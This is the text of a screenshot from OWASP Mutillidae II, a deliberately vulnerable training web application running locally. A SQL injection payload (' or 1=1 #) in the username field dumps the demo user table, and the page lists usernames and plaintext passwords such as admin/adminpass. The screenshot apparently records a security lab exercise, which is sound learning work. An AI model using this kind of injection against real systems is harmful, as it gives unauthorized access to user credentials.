 127.0.0.1/index.php?page
127.0.0.1/index.php?page=user-info.php&username=%27+or+1%3D1+%2377+%27+&password=&user-info-php-submit-b...
Update
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.11.5 Security Level: 0 (Hosed) Hints: Enabled Logged In User: Albergas
Home | Logout | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
PDF
Getting Started
User Lookup (SQL)
Back
HELP
Help Me!
Hints and Videos
AJAX
Switch to SOAP Web Service version
XML
Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "' or 1=1 #77 ' ".24 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS